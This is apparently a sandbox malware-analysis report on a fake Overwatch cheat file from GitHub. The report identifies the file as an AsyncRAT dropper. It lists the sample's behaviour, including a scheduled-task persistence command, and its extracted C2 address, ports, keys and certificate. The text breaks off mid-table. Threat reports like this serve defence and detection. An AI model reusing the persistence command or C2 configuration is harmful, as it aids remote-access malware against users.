




| URL: | https://github.com/gmh5225/Overwatch-External-Esp-Aimbot-Hack-Cheat/blob/main/Overwatch%20External%20Esp%20Aimbot%20Hack%20Cheat/Overwatch%20External%20Esp%20Aimbot%E2%80%AEnls..scr |
| Full analysis: | https://app.any.run/tasks/a47f01f9-9ecb-4556-a929-4073fb4da7a5 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | December 10, 2025, 18:45:13 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | A0BE51FBD5E0388AB9B196134694F57F |
| SHA1: | 924F2793982DAFDE57A71D9E5C8A197CFBC1A08B |
| SHA256: | DB445336ABBBD769564E99BAA1C2CAE4F1CDEF397A758B4A7A37240E5B8D67C6 |
| SSDEEP: | 3:N8tEdyINQXXCMKkTsIHTtEG6hRHqIER6gLFFgWqXOMHAXvvXMNAKWS/gLFFgWqX6:2ukwQXXCpwE7nzs6gLgC4evcbxgLgC4G |
MALICIOUS
PowerShell executes remote file download (POWERSHELL)
- powershell.exe (PID: 7488)
ASYNCRAT has been detected (YARA)
- RegAsm.exe (PID: 4816)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 8280)
SUSPICIOUS

Reads security settings of Internet Explorer
- Overwatch External Esp Aimbot_nls..scr (PID: 9100)
- 31.EXE (PID: 9160)
BASE64 encoded PowerShell command has been detected
- 31.EXE (PID: 9160)
Starts CMD.EXE for commands execution
- 111111111111111111111111_PROTECTED.EXE (PID: 9144)
Creates new registry property (POWERSHELL)
- powershell.exe (PID: 8268)
Starts POWERSHELL.EXE for commands execution
- 111111111111111111111111_PROTECTED.EXE (PID: 9144)
- 31.EXE (PID: 9160)
Executable content was dropped or overwritten
- Overwatch External Esp Aimbot_nls..scr (PID: 9100)
- 111111111111111111111111_PROTECTED.EXE (PID: 9144)
Process drops legitimate windows executable
- Overwatch External Esp Aimbot_nls..scr (PID: 9100)
Reads the date of Windows installation
- 31.EXE (PID: 9160)
Base64-obfuscated command line is found
- 31.EXE (PID: 9160)
Connects to unusual port
- RegAsm.exe (PID: 4816)
INFO


Launching a file from the Downloads directory
- firefox.exe (PID: 7500)
Application launched itself
- firefox.exe (PID: 7400)
- firefox.exe (PID: 7500)
Manual execution by a user
- Overwatch External Esp Aimbot_nls..scr (PID: 9100)
Creates files or folders in the user directory
- Overwatch External Esp Aimbot_nls..scr (PID: 9100)
- 111111111111111111111111_PROTECTED.EXE (PID: 9144)
Reads the computer name
- Overwatch External Esp Aimbot_nls..scr (PID: 9100)
- 31.EXE (PID: 9160)
- 111111111111111111111111_PROTECTED.EXE (PID: 9144)
- RegAsm.exe (PID: 4816)
Process checks computer location settings
- Overwatch External Esp Aimbot_nls..scr (PID: 9100)
- 31.EXE (PID: 9160)
Checks supported languages
- Overwatch External Esp Aimbot_nls..scr (PID: 9100)
- 31.EXE (PID: 9160)
- 111111111111111111111111_PROTECTED.EXE (PID: 9144)
- RegAsm.exe (PID: 4816)
Executable content was dropped or overwritten
- firefox.exe (PID: 7500)
Reads the machine GUID from the registry
- 111111111111111111111111_PROTECTED.EXE (PID: 9144)
- RegAsm.exe (PID: 4816)
Disables trace logs
- powershell.exe (PID: 7488)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7488)
- powershell.exe (PID: 8268)
The sample compiled with english language support
- firefox.exe (PID: 7500)
Checks proxy server information
- slui.exe (PID: 8264)
- powershell.exe (PID: 7488)
Launching a file from Task Scheduler
- cmd.exe (PID: 8280)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 7488)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(4816) RegAsm.exe
C2 (1)217.64.31.3
Ports (2)8808
8437
Version0.5.7B
BotnetWindows Session Manager
Options
AutoRunfalse
MutexWindows Session Manager
InstallFolder%AppData%
BSoDfalse
AntiVMfalse
Certificates
Cert1MIIE4jCCAsqgAwIBAgIQAJmupDKFEn4QYTi6VNAu5zANBgkqhkiG9w0BAQ0FADASMRAwDgYDVQQDDAd3YXJyaW9yMCAXDTIyMDEzMDE3MzkzNFoYDzk5OTkxMjMxMjM1OTU5WjASMRAwDgYDVQQDDAd3YXJyaW9yMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEA1p1heFXbFVfmtOd5Qw+jVCq6buTiUXzCHJ9ogNwGpJyyNyN70miKC4VIi30fCZ1IXcc8rAM4ODRzPV6HEPOKw29lKaG6kXtr...
Server_SignatureC79KvAXqeWNypPjSnsZWSXqvPH8g8lK8T3NJEMNEtmPa9vyqYMEPuTK4ruE1X78a31N52HJRyci/di8uAIUIzjKA2O+IDXtADiKhcOMQ774osQokab44CwyuP6B9b1dwDPJtqM9QTWZ845u9x8KwIt2lEp/qJivLP62rwCy+Er7Ii9VJyRxynu3T2CO9nBmRpDk1MnOajwGmWuoXOWP6tz21sp1d/RCrAkM9A+iVAnvyS3DrNM6jxvX8GEyi7alq9aMNUajm8VifQL82ZjapIyvETNyHsQHNFGmbksM/eY2W...
Keys
AES3d743405c5b7f48e626e812c0257eaef5c78eda6d768679cf0126960a60a9032
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
Total processes
170
Monitored processes
24
Malicious processes
3
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 932 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -isForBrowser -prefsHandle 2640 -prefsLen 39120 -prefMapHandle 5084 -prefMapSize 273045 -jsInitHandle 5124 -jsInitLen 247456 -parentBuildID 20250227124745 -ipcHandle 5136 -initialChannelId {5d4e2fa6-27d7-4e4d-b969-4824659039d6} -parentPid 7500 -crashReporter "\\.\pipe\gecko-crash-server-pipe.7500" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 9 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 2452 | schtasks /create /tn \Windows Session Manager /tr "C:\Users\admin\AppData\Roaming\Windows Session Manager\Windows Session Manager.exe" /st 00:00 /du 9999:59 /sc once /ri 60 /f | C:\Windows\SysWOW64\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 2147500037 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3332 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -isForBrowser -prefsHandle 4536 -prefsLen 39120 -prefMapHandle 5060 -prefMapSize 273045 -jsInitHandle 5064 -jsInitLen 247456 -parentBuildID 20250227124745 -ipcHandle 5072 -initialChannelId {33e92b78-daa0-4fd8-894b-9cb800509e7c} -parentPid 7500 -crashReporter "\\.\pipe\gecko-crash-server-pipe.7500" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 8 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 4516 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -isForBrowser -prefsHandle 4956 -prefsLen 39120 -prefMapHandle 4972 -prefMapSize 273045 -jsInitHandle 4976 -jsInitLen 247456 -parentBuildID 20250227124745 -ipcHandle 4984 -initialChannelId {753b60f2-1261-4ae5-ba80-48152ac031c4} -parentPid 7500 -crashReporter "\\.\pipe\gecko-crash-server-pipe.7500" -win32kLockedDown -appDir "C:\Program 